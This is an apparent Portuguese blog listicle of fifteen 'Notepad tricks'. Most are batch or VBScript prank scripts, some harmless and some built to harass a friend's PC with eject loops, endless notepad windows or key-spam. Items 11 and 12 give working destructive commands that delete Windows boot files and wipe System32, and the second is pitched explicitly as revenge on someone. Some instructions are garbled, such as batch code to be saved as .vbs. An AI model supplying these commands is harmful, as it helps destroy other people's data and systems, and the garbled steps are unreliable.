Uma das primeiras coisas que se aprende enquanto se aprende a usar um computador é um aplicativo chamado notepad. Quase todo mundo sabe o que é o bloco de notas e, apesar de ser uma simples aplicação funcional e funcional, que tipo de poder ele realmente possui. Pode-se literalmente destruir o PC de alguém usando um bloco de notas, pode-se também resolver grandes problemas usando o bloco de notas. Ok, notepad não faz tudo o que eu disse sozinho, mas ainda assim. É a plataforma onde se pode escrever o código inicial que pode ser compilado e tal. Então, aprender alguns pequenos truques de bloco de notas não vai atrapalhar nossas chances de se mostrar ou talvez ter uma perspectiva diferente sobre o que o bloco de notas pode realmente fazer.
Então, aqui estão 15 truques legais que você deve experimentar:
1. Continuamente Pop Out CD Drive usando o bloco de notas
Você não acha que seria divertido se você pudesse brincar com seu amigo fazendo seu cd-drive estourar de novo e de novo? Basta digitar o texto abaixo no bloco de notas e salvá-lo como um arquivo .vbs . Clique duas vezes no arquivo .vbs para vê-lo funcionar.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Desligando o computador usando o bloco de notas
Imagine, se em vez de pressionar o botão Iniciar e, em seguida, no botão de desligamento e, em seguida, na opção ok, você poderia apenas clicar duas vezes em um ícone para desligar o sistema. O código de truque do bloco de notas escrito abaixo faz exatamente isso. Basta salvar o arquivo como um arquivo .vbs e pressioná-lo quando precisar desligar o sistema.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Abra o bloco de notas continuamente no computador do seu amigo
Apenas outro truque do bloco de notas para brincar com o sistema do seu amigo seria disparar um comando que abriria o bloco de notas repetidamente.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Salve-o como um arquivo .vbs e abra-o para ver o que acontece.
4. Faça um diário pessoal ou um diário
Uma característica especial que nos permite fazer um log existe no bloco de notas. Ao usá-lo, podemos fazer registros de coisas, pois o bloco de notas colocará a data e a hora para nós sempre que abrirmos um tipo específico de arquivo de registro. Para fazer isso, basta digitar ' .LOG ' no bloco de notas e salvá-lo em qualquer nome que você desejar. Agora, sempre que você abrir esse arquivo específico, verá que o bloco de notas insere automaticamente a data e a hora em que ele é aberto e, em seguida, você pode fazer um registro de log e salvar o log.

5. Efeito Matriz
Agora vamos discutir um truque do Bloco de Notas que pode transformar nosso prompt de comando em algo que parece ter saído do filme matriz, ou talvez algo parecido com algo saído do sistema de um hacker. Para fazer isso, tudo que você precisa fazer é colar o seguinte código no bloco de notas
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Agora você precisará salvar este arquivo com uma extensão .bat, e ao clicar no arquivo .bat que você criou, você verá algo como isto.

Um pequeno ajuste para personalizar esse efeito legal é que você pode alterar o valor na frente da cor, ou seja, 02 na cor 02 para qualquer outro valor como 03, por exemplo; isso mudará a cor do texto que aparece no prompt de comando.

Atribua diferentes valores à cor e divirta-se.
6. Alternar CapsLock repetidamente usando o bloco de notas
Você pode brincar com o computador de alguém, ou talvez com o seu próprio computador, escrevendo um script que pode alternar o Caps Lock repetidamente.
Basta copiar e colar o código escrito abaixo no bloco de notas.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Agora salve-o como um arquivo .vbs e use-o para ver a mágica.
7. Digitando Lento
Este é um truque que fará com que o texto seja digitado lentamente, para experimentá-lo, basta copiar e colar o texto abaixo no bloco de notas e salvá-lo como um arquivo .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Não faz nada, mas introduz um pequeno atraso entre as diferentes cadeias que digita.
8. Convertendo texto em fala usando o bloco de notas.
Basta copiar e colar o código abaixo no bloco de notas e salvá-lo como um arquivo .vbs . Quando você toca, você recebe uma caixa de diálogo perguntando o que você quer que o computador diga. Diverta-se.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Ataque do World Trade Center
De acordo com esse truque, se você digitar o número do voo que atingiu a torre gêmea, ou seja, Q33N no bloco de notas e depois alterar o tipo de fonte para ' wingdings ' e o tamanho da fonte para 72, você verá uma coisa muito estranha .
É um truque muito legal, mas infelizmente é uma farsa como nenhum tal voo atingiu as torres gêmeas.
10. Alterar cabeçalho e rodapé no bloco de notas
Vá para Arquivo -> Configuração de página no bloco de notas e, em seguida, nos campos de cabeçalho e rodapé, digite qualquer um desses códigos.

& l Alinhe à esquerda os caracteres que se seguem
& c Centralizar os personagens que seguem
& r Alinhar à direita os caracteres que se seguem
& d Imprimir a data atual
& t Imprimir a hora atual
& f Imprimir o nome do documento
& p Imprimir o número da página
11. Excluindo Arquivos de Inicialização Usando o Bloco de Notas
Uma maneira de devastar um PC seria remover os arquivos que o ajudam a inicializar. Embora não seja aconselhável, este é o código que tem o poder de fazê-lo.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Isso desligará o computador e excluirá os arquivos necessários para colocar seu computador em um estado normal.
Não tente fazer isso no seu computador, a menos e até que você queira perder todos os seus dados.
12. Excluindo arquivos System32 usando o bloco de notas
Deseja se vingar de alguém? Basta usar esse código, salvá-lo como arquivo an.bat e ver o que ele faz no sistema dessa pessoa. Ele excluirá todos os arquivos do System32 necessários para o sistema funcionar em ordem.
Basta colar o seguinte no bloco de notas e salvá-lo como um arquivo .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Pressione Enter Continuamente
E se quiséssemos usar a função do nosso botão enter novamente, uma idéia melhor do que pressioná-la novamente seria usar o código abaixo
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Salve como um arquivo .vbs e veja sua mágica
14. Bater Backspace Continuamente
Ok, precisamos do botão de backspace, mas o que é que nós queremos incomodar alguém e fazer com que ele se pressione repetidamente, mecanicamente, isso exigiria algum trabalho de nossa parte, mas se usarmos esse código, se tornaria muito mais fácil .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Salve como um arquivo .vbs para que funcione.
15. Escrever algo de novo e de novo
Um código para digitar algo de novo e de novo é mencionado abaixo, você pode usá-lo para escrever qualquer coisa de novo e de novo e de novo, até que você o tire do loop.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
salve-o como um arquivo .vbs para que funcione.
Nota importante. Se você receber erros dizendo caracteres inválidos, tente digitar novamente as duplas vírgulas invertidas nos códigos.